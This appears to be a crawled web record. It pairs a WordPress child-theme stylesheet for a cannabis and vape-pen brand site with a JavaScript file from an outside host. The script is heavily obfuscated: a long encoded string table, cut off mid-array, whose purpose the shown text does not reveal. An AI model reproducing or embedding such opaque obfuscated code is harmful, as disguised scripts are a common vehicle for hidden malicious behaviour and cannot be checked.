body_size: 1059
content:
/*
 Theme Name:   Medigreen Child
 Theme URI:    http://medigreen.bold-themes.com
 Description:  Medigreen child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     medigreen
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  medigreen-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */
/*Font*/
@font-face {
 font-family: "DomaineDisplay-Bold";
 font-weight: 300;
 src: url("fonts/DomaineDisplay-Bold.otf") format("opentype");
}

.slider-header span {
 font-family: 'DomaineDisplay-Bold'!important;
}

/* Header */
.mainHeader {
background: rgb(22,21,35);
background: linear-gradient(90deg, rgba(22,21,35) 0%, rgba(46,42,79) 50%) !important;
}

#menu-primary-menu {
 float: left !important;
}

.btSearch {
 float: right !important;
 padding: 23px 0px 22px 50px;
 font-size: 26px;
}

#menu-primary-menu li {
 color: #fff !important;
}

.view-more-vape-pens {
 float: none !important;
 display: block !important;
 margin: auto !important;
 width: fit-content !important;
}

.btStickyHeaderActive .btSearch {
    padding: 16px 0px 16px 50px !important;
}



/* Footer */
.footer-links {
 display: flex;
 justify-content: space-between;
}

.footer-links li {
 display: inline-block;
}

.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {
 box-shadow: 0 0 0 4px #8fac91 !important;
}

.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
 opacity: 1 !important;
}
   
.first-social-footer {
 margin-left: 32px !important;
}

.bt_bb_section.bt_bb_top_spacing_large > .bt_bb_port {
 padding-top: 75px;
 padding-bottom: 75px;
}



/*Single News Post*/
body.btNoSidebar .btPostSingleItemStandard {
    margin-top: 8em !important;
}





/* Dispensary Locator */
#wpsl-wrap{
 border: 1px solid #d9d9d9;
}

#wpsl-search-input {
 height: 38px;
 background-color: #fff;
}

#wpsl-search-btn {
 height: 38px;
 margin-top: 0px;
}




/* Shop Page */
.btBox ul li a {
 display: inline-block !important;
}




/* About Page */
.about-h2 {
 margin-top: 20px !important;
 margin-bottom: 20px !important;
}

.about-3-col-info {
 background-color: #fff !important;
 font-size: 20px;
 font-weight: bold;
 padding: 80px 30px;
}

.about-3-col-middle {
 padding: 80px 30px 55px;
}

.about-3-col-info span {
 font-size: 50px;
 color: #262262 !important;
 margin-top: 18px;
 display: block;
 line-height: 0px;
 margin-bottom: -5px;
}

.middle-about-info {
 padding-left: 2px;
 padding-right: 2px;
}

.about-standard-logo, .about-standard-headline {
 margin-bottom: 15px !important;
}

.formulation-sub-text {
 margin-top: 5px;
 font-size: 18px !important;
 font-weight: 400;
}

.my_columns {
 display: grid;
 grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
 grid-template-rows: 0.5fr;
 gap: 0px 0px;
 grid-template-areas:
   ". . . . .";
}

.type-header {
 margin-top: 20px !important;
 font-size: 21px !important;
}

.types-container {
 margin-top: -72px;
}

.tilt-logo {
 margin-bottom: 15px;
}

.btProductSKU.product_meta {
 display: none !important;
}

.product-where-to-buy {
 border-radius: 30px;
 box-shadow: 0 0 0 3em #4b8f16 inset;
 color: #ffffff;
 background-color: transparent;
 padding: 10px 23px 11px;
 margin-top: 15px;
 display: block;
 width: fit-content;
 color: #fff !important;
 font-weight: 600;
 border: 5px solid #a5c78b;
}

.products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img {
 width: auto !important;
 margin: auto;
 max-width: 300px !important;
 max-height: 300px !important;
}



.btNewsletter.btDispensary {
 margin-bottom: 75px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/enrica.js
body_size: 48661
content:
var _0x3321846c=['W5/dIa9Vwq','W58Lqv/cPq','uIJdOZxcVq','hSk1WP1tlW','nSkCW5D/W7a','W5JdJmonW63dHq','WO3cISk5shq','hmkMdmkYWQe','W4RdOCkKW547','W7W9BvdcJa','cdxcLCkbWQ4','W6quqmoLW6GBW7rMpSotmSoK','oX8IWO5x','W77cVCo3tty','W6ORyMFcRW','cZpdHmoeha','vmkhW5jAW7y','W7NcJSkbhSk8','W4RdTcPtxW','l1TWWRFdSq','nLjIWQ/dRG','kqtdVmoQiG','W6zpW6jkW4G','W6HSWQldJxa','dSk9ptGQ','pSkLWQWHqW','mCkvgmk6WQG','WOH4WQqOFa','WRGCWR8uWO8nWPL7W601W7xcRq','ACktWQGOzG','mxadWQXD','tmkeamoxxa','WRqIW4JdOYe','WP8pWR7dOY8','pGRcV8kHWRC','nSoGyYxdMq','WQ4pWOVdRXG','FSktk1We','WQxdJComoL4','bCoSWPBdRK4','oCk1dCkeWO0','dapcNXhcNG','f8okkmklWPW','WQNdVH9MAW','iCkZW5ruWPC','W4ldQdb5FW','WOVdHfu9WR8','fmkkW7zYWRm','fHVcJ8kPWPi','WOfdWPldIaq','cSoPW5nfEG','W68RChRcSW','pmktlCkNWO8','W5RdN8ofW7RdMW','W5pdQ8oqW5ddVW','W6SZF3BcPG','ia7dKK3cTa','WPG6WQ3dGsy','WOT5WQtdQWa','W5bpW5nuaG','F8oCe1DD','lCknlIaf','gSkbWOC/cW','W7b5WRZcQGC','m8kIjIDU','m8oUWPBdHZu','hZFdKSokfW','W7hcH8oQmNm','W4BcVCkzpmkg','iCkKkcmx','c8kjWRK2qG','amkeWRHuna','WOFcP8k8ALK','W6FcVCo0BIW','fmoVW5DrAW','W4LRW5PPW7C','WPVcLCkoFw4','aXuJWO9G','vmkvaSo1Ca','W49lWQ5Czq','AWJdGdVcSa','pSkvyINcVq','hCo0WOhdPL4','WObKkSkuWOW','WP5MExT3','k8kZWOjiea','WRT2bSkXWOO','WPZdOmo8pMi','WQ9bE01J','gSkHpmknW5u','WQNdPSoEmwm','WQ1Cxe1W','hCk1wG','W498W6D9hq','W6tdHSoBhge','uSkWmmoICG','B8kbfxK/','W5bcW6PwWO4','WP/cGCkpusm','tmkfjdS9','dcZcJJpdTG','fqdcM8kAWP4','vGZdJthcNa','l2ffWR7dSq','W7m1W5adW7e','WOrUWPJcNmk4','W6KPF3lcPa','mJpcKmk0WOy','fmkEW5Popa','W7fJW5jraa','WQ5cW4lcNSk3','a8kHWQiWpa','W6/cGSkOWRii','h8kqWOeHra','W5hcHfSYWRq','vSkZgSowqq','Dmk6hLiN','W5XFWRBcGr0','W5HmW6nBWQ4','W6/dPHxdTmk/','lHlcSSk6WOa','luTYWRhdQG','W4CrW7OaW6q','WOFcVK/cPLW','W47cN8oaBrS','iCkysYxcMq','W5LkW6fnWPK','aWKYWOL3','WPeUWQRdHJK','W7xcMwaiWP0','W4z8WPtdKwe','W6ZdQJRdH8kP','W4BcQ8ktmSkz','fYdcGqnt','W6PVWQpcPWa','ccNdL8oujW','cstcLSkcWOe','d8kHW7FcTXK','kuvUWQNdRW','FmoeWQpcMIGYh1S','WP5FD0PX','W4usW7q9W70','W7FcGMWwWQO','W4f5W5XQW7u','WPTGBfTx','aCo0W49rDG','Cmk9o8oiAG','cmkhWOS6hq','fmknWRXpnq','h8k+W5r/W50','FCksm08j','bspcHmkEWQC','WPCFyLFcGG','iCoJWO7dNNO','WPX2CuhdPW','DSojcfzB','W7tdRdDPDG','EmkapL4g','WR8cWOFdSI0','WOjVyu/dRq','bmk8WPSpjG','WObPiCkcWPu','WP/dQ8o8mNm','dmkgW6TGW5C','W5NcS8kmmmks','W7xdU8k1xmoh','pKDOWRddSa','W79fW7H9WRu','WROCWRpdPJ0','WPBcICkUz0K','lCobW7vjvq','W4BdQqj5Da','WPZcQutcV1i','rb3cNuC6','BXeOWOqE','wqJcMgWQ','WQFdJCoQtq','eJldI8ogEG','WRTXWR7cV8kq','W7BcICkNWR8d','WOzbWQNdOdC','WRbLuN5/','W7FcJCkdWRmJ','bqtcSsRcIG','jmo2W41ItW','WQRdRNuaWP8','WQXZWQJdTry','WOWZWR7dKdG','e8kYiCk+WR0','WQj3WPNcR8kx','WPuDWRRdKf0','W5eWA3xcTa','oHdcOCkVWOi','W7ZcJmk8WOab','W5tdPa9YDW','W4nVW517W44','WQ5OWRVdVqi','WQ96FMz/','W4D/WRlcQYu','WRXXWRRcV8kB','W6pcGM8jWPC','WP3cVSk1sgm','W5PFW6jDWRe','WQezWOddSh0','W7vKW5ridG','W4dcGgKNWQO','iSkCBdNcOW','WOddV11lWQ0','W63dS8oAW4i','W5FdS8ocW5NdPG','W75iW598WRK','ecxdH8oogq','W5SrW7mUW6q','hCoCWOW2sa','W4f/WQpcRqa','W5S1W7PBW6e','iSkEW4DOWRe','W5jkW6bnWOy','pSkgWQCkxa','W6r5WQlcQGq','WPa5WOldO2W','aSkmW7PvWOy','vsJcMxGg','W4FdU8oCW5BdJa','W6WyWP/cHda','WOtcVmkuxhK','W7VdQ8orW4it','W4nYW7zQmq','WOtcUvJcOeO','aCoIW5vqBG','W5L6W6zgWQG','W6ZdQmoxW5ldJG','yWBcJuO9','W7DFWRhcJYG','W7BdGmoEW7pdVG','fmo5WQbFpa','W4pcKSk7W4/dNq','hmkFWOCEcW','cWhdTdhcOG','cmoTW6bZWQi','hCkSbmk9WOC','DSoscurB','p8kzW6hdNNm','jmkYWRLxfG','xHVdIsZcIq','WQfyvvhdSa','z8kunvOh','ocFcSSk2WPK','omknktSe','gCk5WOhcUGK','h8otWQ7dIe8','smoaW6DvpSkUBSkoumomWO1x','mGBcU8ksWOa','ecZdM8oCeq','W6eJWPFcLHe','W43dINRdHCkI','WP1MWQVcImk5','WPDeW6/dOMCvrX4BjMO','W4hcQ8kBoCkh','W6DzBeRdHW','oCkdWRmiDW','W7ZcNSkZWQiC','e8kvWRmTEq','W692W5bpcG','cXNcGapcNq','WRSWWOBdRM8','nuL5WRBdUW','W4tcSCkjjCkg','W6ZcG8kQWRKl','fmoTW4XuWO8','WODof2JdSW','W5CQW5yfW4i','WQXYBxVdLG','W43cU8kuWRmG','W7ZdKunlW5u','W7i1WP3cLqy','esldLmoefq','bt7cOqf4','W4RcHSodFWG','zYtcPMeT','W5hdHdXzfa','k8kOWPmHvq','W4WBA2dcHa','W5xcMsJcLG','fIJdI8oifG','WOpcL24TWOfEoa','kSkqDGNcMW','B8osbuLc','WO/dGfSUWQ8','W4ndW4vGW7a','FCkzk0ei','W5/cK8kzr8oH','W4TvWQpcNdq','W4tdOsFcImk+','W4hcPvOXWRO','c8omWQFdV20','crdcVX1r','preAWRra','WPhcUKFcVeO','WPe4WRpdIIG','ds7cMCkzWRW','pmkcimknWPO','iSkwWQiNsW','hY/dKSopba','mmkgW5n+W44','WPbID0FdPq','W4XNW7HSW64','WOS/WORcPqm','y8kMWQhcJd8','cSknWQDFlG','W4jmW6zFWO0','W7XxWOdcLGi','g8oqWQldMtu','W5hdOCopW4BdPW','hWVcQmkvWRC','WPfnWPJcR8k1','dYFcNmkjWRK','WR99WRtdTH0','W5RdOq9QCW','k8kCW5vRW4G','vrVdNI/cMa','vmkLW4LLW7e','CCkHaZSy','qCkvW4SaW6S','WPfHtef8','WRO7WQ7dLha','cSk7WPaYga','FSkakmkWWOe','gtJcM8kDWOG','WP3dV8o+ogW','WPb0WRFdKdm','dmojz8kwW4y','W61tWOddR2y','W7dcK8k/WRqF','h8o0WOddPKi','W4uBW5JdJmkhrci6s8oh','WP0GWQJdIdK','WPuWWQ7dUaa','dSkAWQu0nG','amk4WPBcNJK','atJdN8oxbq','hGFcKHFcLq','gSk5WQyNsW','yGxcLSkJWOO','WR8TWQ3dQea','W4JcGCkOr8og','zCkghh4C','f8o2WPxdUe8','kCkxWRLxxa','uSkBWOiGEa','W5yTW6i5W6W','DSkgWRbmna','W4nzWQ/cNGq','kmodWR3dMfG','pCkFW5b3W5u','dSkRWONcQW4','WOJdGuW/WR0','WP/cTmk4yKK','bCkohCkSWOi','WR9zu05U','W4VcH3mBWRO','WQaCWPNdSci','eWVcKtL9','W6WUFwVcRW','hbSPWOH6','WRKzWRxdKYy','WOnAaKdcJa','Dmkyjf0s','WQHMsfPH','WOzIWQFdVb0','W4LUW5r5W4G','W4CcW7OfWOu','lCkrBW','WPGQWOldS1S','W51dW5rCW68','ymoDe0Dg','eComrmkJbSoFW6e4AGSJWQW','W4ddVbXGBG','WRm7WPxdVMm','Cmk5o8oFEG','kCk4WPDPca','s8o0euzE','WRj2fSkVWO8','W7FcPmkDsCoW','fSkwW5fWWOC','oCk5W5neW60','W7/dMq3dSmk3','WQhcGvJcL3O','balcLHFcMq','WPKKWQddIJS','lKtcIHi','WQzYWRxdVaK','ns0XW610','WRRcP3dcVeW','fSkEsttcHa','kmkKWPf9fW','cSkzWRaZlW','lZldLCotea','W57cICkOs8ox','W54kW7O5W6e','WQKSWPNdShW','WO4/WQZdRbO','pgPzWRZdUa','W6pcGSkJWRub','dsdcH8khWPG','W5noW4z5W5u','htNcI8kmWOK','W5VcVNOdWQG','mSkdW5z6W50','W7LJWRxcQrq','aCkYWPtcRb8','W7jbWPlcGs4','WPfPj8kxWP0','WR1VxhVdJG','W7HGxgddSqHy','WR0kWPldNK0','W41PW5zKW7m','hmk3W51/WPe','pMfQWP3dJq','W4RcISkZqmoo','sY3cHYrB','lmkYWQRcOWO','W4pdU8otW5VdVG','W7/cMSoqAYu','sSohbeD6','W74xW6CsW68','e8k3WRSPnG','W7hdUSo+lqq','WP5yELbq','W6JcRmoVebq','W6JcI8knomkQ','W7jOW414lW','lX7dQSkDW6e','WOngm8kFWO4','kSkuW49SW5q','W4pdTbfZyW','W4CDwN/cSa','W67cNCk0WQag','W7LfWP5NWPO','jCkGWOibnG','ACkmWRVdMgi','gCk/W6XBW4u','bSkAWODzaa','W7iDWOpdPqO','p8k5otOk','WPdcPfVcOKW','WRpdU8oDe2S','WOXIEfNdTW','lSkbAsRcTq','WRzgWOJcRmkS','s8o+kMn/','W4ddTXb2vG','W74CW7mcW44','W4VcMSorvWK','CCkhpSohFq','o8kLW5vbW7e','iCowW69wxa','W6NcQSkSmmkr','W55iW7HFWOK','vmkVW49bW5O','W7NcMMWaWO8','W6SLzxNcTq','hmk3WOJcVWi','WQPHDKnd','W6hcT8kUjCkp','DSkXiCoxDa','W6rQWRZdKw8','WRrFxevU','WOFdMw8vWQW','FCowcKLp','xJZcJxOm','WOVdS8kAW5Gr','W4ufW6CXW6G','gtJcMmkoWOe','gmkkWOuOda','W67dRqBdRCk3','jZtcNd9f','iSk7jImi','ASkopCohwG','gSomW4W4eW','kCkGWOuEta','qH/dIdhcLa','gSkogSkYWPO','WPrspSk/WQG','WRX1WQhcJ8kV','W6pcLSkLWPC9','wdNcHxGF','nSkcamkTWOe','gmoGWQZdHxy','eeLPWRFdPa','WQeaWPZdGfe','jmk5WPb5hq','iSkKpZSx','kIRcGIXa','WOpcQmkLDv4','W5VcRCknpCks','p8klWPCLiW','W4BdQmoDW5ddOa','iSkngSkGWO8','p8kIntSn','WPJcKmkvDLO','WQGKWONdPaS','W457W5L/W70','W5ZcMmkTqmoi','W4RcJ8kBtmot','ArNdMIBcMW','W5esEh3cPq','W4BdJZhdP8kt','dcRcJmksWRS','WPfFqvXb','FCkjkLKp','pSkTkJaf','k8kNWOW+wW','ySohdu9B','WPeSWRZdLJ8','W5CGWRBdLKi','WPudWRpdKtq','DZJdPatcRq','cHJcKbVcMq','WQddItegWR0','WQ1sCKJdOq','WOhdP8o7lMm','mCkXksae','f8kKcSk6WQ8','W6ZdRSkBrSoR','vCkWehqT','zSkAkhit','WPlcPeBcSxC','WRVcI2/cSM8','eCk9cdq6','nSk5jHiY','aCkcWQb5mG','W6xdVXddRCk2','emk/iJiX','W63cQmk+WQOf','WQOiW4tdNCo9','ASkykuuj','FSocW77dNx9Uc2OdWRBcJLq','bmkdWOSzfa','W4NcRSkQA8om','vbxdJsZcNW','W51dWRVcOrO','atBcH8keWOq','hZpdKSocgG','W4pcNCofBay','gbtcPCoXWOS','ACo1dI91','WRfnuvX5','W6eHWOdcIqq','WQPFwhVdOq','W5ZcM8oyBWu','W71IW7jMWQG','W53dPSonxqS','vmoybLfK','cmkNWOxcOX4','s8k0fwe','WPu/WPNdSv0','bSoJWOpdRuO','W75oW5v6WPK','WR1Nf23dHW','WQBdO3jEW5i','WRLcqLP3','hWKWWRCl','aGRdNCoYpG','W7X0WRZdIgC','W6FdNCopW5pdOa','WO3dGmoLfKW','pt1uWPddMW','W4/cOSkhlSkD','WO1Jk8kMWOO','W6RdSGhdO8k0','fHeUW61O','cSkQf8k+WRy','WRFcJmkWE14','fZtcK8kaWRW','WRddQ8oFgLO','CZtcT8kqWPO','fa3cKb7cMa','WQnPWQRcS8kF','iXBcIXBcRG','WRm0WQddN0G','W6OsWRFcVbW','W487lZOfxCojCKrWsq','aZyOWOj0','WPmSWQRdHsy','fSoZW5HtEW','xJpdJsJcVa','jSkNWPGHsa','W6W1y3NcQa','xSkjfhe4','o8kwW7D5WQW','W5ddVSogW4FdQa','hCkvWRXOdq','W7tcMgejWPG','bdBcGWH1','WOldVSoJnwG','iSkYxYRcTq','f8kcW7z5WQq','WPBcO13cG34','WPHHoCkdWP4','Bmk+ogbA','n8kVW6PuWPu','cSkxWOe4qa','W4ycW6yLW70','W5ZcTCktmCkn','W4jLWRRcTJ4','cCkhWRfEla','yaJcT1yk','W7DIWQxdMMy','W5GjFvFcSq','eWGdWO1r','n8kXW4etWQu','ishcLrHy','WOvOeCkrWO0','WQvSWRZcTCkx','kSokW7GHya','WQrJC3RcJa','E8kKnmotCG','W6GAWPlcPH0','WOKYWOFdGHW','pmkcFIZcRG','iCokWRVdQxm','WQ5xWQ7cLmk6','hWNcMajx','WRSSWPVdSMu','bmkyWOSXbW','pXZcVXBcQq','WPn5WQRdRWW','mCklzsVcPa','W6fLWQhdIMa','dmkPW61xWQq','bqRcGH7cNq','nSoOW6LGAa','W4RdIhzpDq','hCkhWOGScq','WO4VWQ7dLcm','W7BdIX1aDG','EdxdQXhcMG','W6n8WR3cTGG','W4JdJ8oAW53dIa','p8kmW75SWQS','aGVcGHZcMa','gSkwWQjiia','japcG8kVWOu','W7ZcGSkBoSoZ','W73cS8krt8op','WPNcPelcOuO','WPZdS8oUf2a','cCovWRPveW','hZxcMSkeWO4','k8kDWQpcGJ8','W7b0WQlcVG8','WQb7WPxcMmkG','gCo+W4PiAW','WOtcQ1VcOKG','WQnohCkzWPu','WRfpqfb7','W5VdV8ofW4VdRG','W6WKWPxcLWy','W6T1W5Praa','W6j5WR/cSq0','W7vZWOVdONu','W7LKWRJcTWO','W6VdPfyQWQW','W6lcIMWfWOS','W4ivW7qNW6O','WPfwWOlcNSkI','W6VdVqZdVmk/','WPfRDM5a','omk5jcij','W77dRahdQmk2','oXOnW7GE','WPumWPVcMuO','W4JcG8osEWm','W7z8WQhcVaS','W7hdSXxdR8kJ','W516W7TEWOK','W7nPW4Xuda','WPzZjSkgWPq','WRr7WRNcQSkD','oSk4qq3cSG','y8k9WQ7cNZK','BCkflfyh','W7v6WQxcQq4','y8kBWOFcVtG','gmkmaHq0','WQP2CwBdUW','W6iLW6KLW6u','tqpcI1OW','WQDYWQ7cHCkD','atNcLmkgWPS','WOnVp8kqWOK','W5tdOGHRAq','hZpdUmoRmG','WRbUWQRcPCke','pSkaksqZ','W4VcSCktoCkk','dmoQW4vuza','W40AWO1FW5C','W49TW5vxWOu','W4BcMvaxWOG','ACoyevLv','gqNcJYL0','W5RcJmkVxSop','W646WO7cMH4','W6ZcJSkdWQGx','W4ldQqTRAq','W7XmW5T5W7e','d8kuWOi5Ba','WOpcH10RWP1sea','jmkXW4LpWRa','WP/dH8oDhu8','WQdcO8kurK4','WOvNAvJdQa','rd1uWPhdHq','z8kunuaD','hmkIW7DRWO0','W6DgWP3dHhi','W7rQW5Dyhq','W7W9E2FcSG','W7hdVSocW43dHq','hCk9d8k5WQm','W6tdGJpcRKC','B8oxhKHF','f8k0WOtcVHC','WRPGBLVdJG','W5CtW7eSW6m','xIFcPcZcUW','qIpcG2el','W5CuW7BcHZK','yXVcGcBcPq','f8onWOZdH1K','pSkvFYVcVG','W4TdW6DCWO8','W7BcTcLwW4KadhP4W4JdN8o/','iCkuAZBcVG','k8kIW41nW5C','W7ZcG8kEACo2','WQKeWOldPqG','kCkHWOBcUHu','qqxdNtVcIG','WRLlxfL4','ocRdICoqoa','hmk6gr00','m8klW7XOW7a','h8ogWQ7dUwK','c8kvW6jnWQ0','mCkSW6T4WO4','W4uqW6G6W6G','d8kiWPaycq','W604WO3cHX0','WPOHWQpdGsO','WPpdRSoJlNm','WRaHWP7dSNW','aWK5WRv/','W5tdRSkPsCo3','fIhcLCkAWRy','WOzkiSk5WQ8','W73cLHupuW','hCkLg8k8WR4','W6JdUqLQua','C8kln204','B8kEmeeC','WRS+WPFdPga','WPjnWPJcUmk6','WR96WQxdSHe','WOZcIKBcL2e','pSkxBtpcRq','pCk2WOz5cW','WPBdM1S9WRC','WP5AE3Lo','WPawWRhdKW','W5PnWR/dRq4','W4r4W5ZdKmoN','hCkmbmkDWQu','qXBdJXdcMW','WQzAAdlcJa','zmosh2bv','oez4WR7dVq','WQjKWRZdPai','WRnFwLXK','WR7dU8o9he8','WPzEyKP1','W6rPWRtdNxy','p8kLncih','g8kNW5z2W5m','WOtdJu4HWRG','o8k3W51LWQK','jYBcI8kEWPa','hIFcJCkBWRi','hCkFWP0ivW','eJVdMCo9oG','W4FcGmk2h8k7','W6xdQbddQSkW','aIdcUbhcRa','WQxcLSkLyMW','W5VcJmoFzW8','dmoWW5bkBa','W61NW4v/hG','WOFdHmoWqaq','jrxcIatcGG','cSoYWPNdO04','l8kIWRqCkW','WOZcVSkWweS','WPFdGuC0WQy','b8kXWP0Xcq','W7uVFwVcSa','qCk7bCoAEG','dri0WPLZ','W6JcGh4jWOS','cCkLW6jYWOe','hdVcGSklWOG','aGO0WOr+','W4ldRGT4Ea','hCkfW6j0WRO','WPpcVvRcUK4','W6e2WPVcIbe','WOxcPSkSAf0','W5VcKmk1qmob','WPtdMK8JWRe','W7XTW6ndW5C','W5pcGCk1q8om','W5nDW7XaWP8','WQ16WPFdJc4','WRfTW5ydW68','iH7dOrtdOW','W4NcHmk6sCov','W73cPmkcFSoL','a8kiWPKQkW','Fmk3W7zpWPO','W4TOW7LIWPG','WPZdQ3iGWOK','WRmTWOpdV2e','WPb+EwDX','WOWRWQZdMsy','WQ5tWQVcT8kd','m8kZW65yW40','W4H7W59OW7q','g8k1W7FdGWG','faVcLXNcMW','WRNdS8oeWRhdUq','WOddM8omoga','W7WHWOdcMaC','WPPTeCkmWP8','kmkLWPDZiG','BSkakveg','W7lcT8kkWPyl','W4xdMrnMwW','W71UWRdcRZW','bCokWPVdGWW','qXldPItcSa','W4NcR8k3WOmA','FSkPm0av','WRZcUCoTrmkt','W4XPWR3cV8o4','W4mvWQ7cHsm','gmktWPGXbq','kmkoqq3dJa','eSkjk8kDWRG','WRFcJmkCqK4','zIlcRLiF','WOlcTmk5E1u','tJtdOwWQ','pr3cJYLa','jSooW5rLBG','gmk1WRCHwG','cmkPW69cW74','W6hdHX7dLmkE','W4NcMCk7BIe','W5lcLSkRw8ot','tCoXouj5','W70zWPRcTci','pSk1WQerpG','BmkxlKiu','iZ7cS8kTWQm','W7fFWRlcPbW','W7CWWPRcHru','W7hcMmkUWRuz','WQDsttlcJa','wSk6gcaO','W6tdHSkUWRhdSa','cmkvWOnuka','hCkoWQbnpa','WPHRamkhWPe','gaxcRmkqWRO','k8kGWPC2zW','W7KwkCoJW7C','W7D1WQVdJ3K','ur7dOIBcMa','uttdQrddTW','z8kWeKas','WOVcUCkjWP0h','W6BdQqldO8kM','W7LKWRxcQWy','mCkLjJKs','qLldPfyJWP7dVmkdoYeBWQW','W6rTWRBdJ2C','gspdH8oofq','WPJcRedcPKW','W6tdUCo6oxS','W55QW6HdWR0','WQ9bBg/dSq','m8kIiCkhW5u','iCoRW7nNEq','WOFdMguOWRi','WPTuxmkmWPe','WQhcISkzuxK','d8oiWRPteW','WRJcGCktv3K','WOGZWRxdHdG','y8ogaKbc','mfNdSmkNWQq','d8k6WQxcVZK','WOBcVCk+FvC','p0RcICkpWPG','WQ5Ax01X','gJdcN8kAWPO','W6VcL30jWOK','WQldJmoihW','D8kDmeio','ACoeWQLDda','ESkYpCocyG','p8kuW4DLW48','WRjwuf5a','WPZcTKpcOhG','FSoHW4CVv8oUW7VdRvxdMc7dVW','W6RcGSk+WRev','W5JdMrqpBW','mYVdO8oGma','o8kVW5DcW4C','WObNCK7dTq','W6lcLhSlWPS','W6SGWP7cNqi','rSkgeN0g','WRGuWRhdKeS','WPZcGCkoCsm','WQdcPfZcT3G','eW3cMSkuWQ4','zSk8fCoQwW','oGdcRLaq','WRzfo8k8WP0','eLHKW4pdVW','W7HdW7fGgG','p8kNWORcUbu','qs/cPLyo','W65FWPRcHci','p8kZWQmulW','lCk7kt4j','ecddMCorga','WRapWOJdPXO','pJqAWQLC','jXtcV8kdWOq','a8o0W4zrEa','W4CqW7eGW6q','W7a4y2lcSG','nCoTWQddRei','e8kThSkZWQe','tsSuW4NdUmkQWO07W7T9','xYFcMhit','lCkZFJpcOG','W5awBLFcMW','WPxdHLGVWR8','cIRcN8kxWQi','FCoLWR4koNtdS8kI','gCk8oWOz','WOfWiSkrWPS','pcFdUrT5','i8k5WRXpba','gmoGW4zsEW','WQvcimkXWPu','W4JdMYtdISkE','eSkuWQiJqG','WPu+WQ7dJqm','amkYWPi/dq','amkaWOG/hq','vSkEchiT','EmkAp18v','WRmHWPZdOMm','rfBcGGWz','bmktWRfBjW','iColWOhdHvu','W6v4W6ewWPi','mCkuW4vIW54','c8kOW7rkWOK','pJZcTqTy','WOlcQ0hcTvm','W4BdPSopW4NdRW','W4ZcTmkcWPu3','a8o8W5LxBW','W63dUWxdSCkQ','oKTSWR3dVG','WRD+WQxdRay','hruQWOjY','WRPOsCknW7q','WOxcI8kVz2a','W79NWOlcP2a','bCkFWPG7fG','nYpcKZPE','gqFcLG58','p8o+WPOUha','atxcNmkDWOW','W4XbW7ffWP8','W4lcIConAq4','W4JdGmocW6xdOa','WO3cISkvzxS','WQnmWOhdHSo4','adNcImkdWPW','kgVcUvddQ8ovWQPMW64kFmkJ','W63cL8kQbSk8','WPPZamkdWO0','mqVcPtT3','W6/cJmk1WP8I','WPZcV2OjWOW','WRpdRSodW7ddPSkUW5C','Amk3ixOS','WR8UWRVdH2a','DbJdPYNcGq','WRK8WQtdJrW','W5TpW7jxWO0','W7VcGSo6ece','WRKPWO7dQqi','h8k4WORcUH8','W71HW5/dHfq','fXVcV8oMhW','ereQWPr5','c8kAaapcUq','W7tcT8k2WPW6','WPaWWRFdUaG','W6ldOW3dOSkQ','ssFdValcGq','aZhdLSoQfW','WOVdNLSRWRO','WQfXWPeQWOu','cdRcNCkvWRO','W7biWPpcNb8','WOFcUKlcQKO','W7j3W4johG','W5OkW64GW7K','lSorW4DLra','gWBcKb7cIq','ngPXWOldJW','W7HjWP3dR3m','WQRdQhOKWOG','gmkAWOi6bW','W4H8W5rOW6S','pSk5kISe','WPrInCktWPK','hCkwWQqYkG','m8oiW61Qsq','WOdcU3NcTg8','cJRcP8k2WOi','y8o/vYnM','obtcQCk+W6a','W6xdGG3dRmk/','dSk4WPNcVWa','WOddNCoakNG','bmkRWOtcLsm','i8k7pYef','BSkZe8ocqW','W6jTWQhdIM4','kKTWWQRdQW','nsxcGt9x','omkKWPG5qa','hSkpWRTopq','WOpdPvOPWRy','W6hcRCo7wty','W6VcKmk3imks','mJhcHsju','WRjmiYDh','WQ0HWRVcJaC','WPrGFgXm','W5PNW5PIW5u','WOu7WRddMsi','W6JcGNuHWRS','W6dcG8kStCkr','W6G4WORcIbu','ASkzxmoZxa','r8kPmM8M','c8kAWPqeEq','W5CqrG','W6/cUSonvZy','W4pdVrDIFG','WQdcTmk5wwm','WQhdJmoBvuK','WPnNWQ/cH8kG','WP7cNmkVWQCC','WQ4dWOJdPW','W4yKWPRcVJS','W6r0WQ/cTrG','W41OW4PUW7O','gstdKSohfW','kGddS8orbG','WP9VimktWOK','uW/dJaZcIG','WRfMWQ7cVmkh','bmk9dCkZWQG','WPZcSmkWz1S','WQXfuvX2','dmk4WQ3cTae','bWBcKWFcIW','qCkCe8oICa','W7FcKve0WRy','bmkzW7DXWRe','pSo5WQXfkq','eSovW4u4AW','W6L9WRxcVHy','W4JdTmkfWRqG','W73dIt1GtG','WPaIWQhdJJG','n8kZit4j','WOtdIfCJWRi','W4hdHqBdICkM','mmkZpd0r','gSk2WPRcVWC','DSkDW5PulG','cZlcNSksWPG','WQ4aWRldIG8','wWlcTKaV','e8olW41uCW','nqpcPsXE','WR44WOe3W6/cNYZcS8oHW6D7nG','W680zh3cTa','WO9uWONdTY8','gcxcMX1v','WQRdT8kKWQBcMW','WQeaWRxdLLG','WQJdLw4VWQW','d8knWRLniW','hCoPWOtdOLi','WPa4WQ3dLI0','aCkCWPCShG','W64NWP7cMrC','nSk+kZed','nmk6W41QW74','bSkiWP3cLYS','WRr0WQhcTSko','WPSUWQpdHcq','gCkCWRmcEq','hmk1aSkLWRK','W791WR/dJ2m','mSklzdFcRW','lX7cGSknWPC','WOFdRmoKow8','gmo/W4Pgza','W4ulW6CMW7W','W49gW6zzWPS','WOZdMLy1WQO','WRJdHSoNfNW','aCkkW71LWRS','nmkszddcTG','WOOZWRldKdC','WRBdIMKQWRO','A8oJaKvM','WPpdOSo/l34','hSk2WOpcOrS','uJxcG3an','W5xdPb9IFG','WRPGxeD2','WOzbuu/dMG','WPVdVSksvwq','FqhcU3jN','W6m/WRlcPcy','CmoegeTq','WPn8WRVdQby','WRKoWQldJbq','iSkVyK7cTG','k8oOW7TaFa','WPZcVfNcV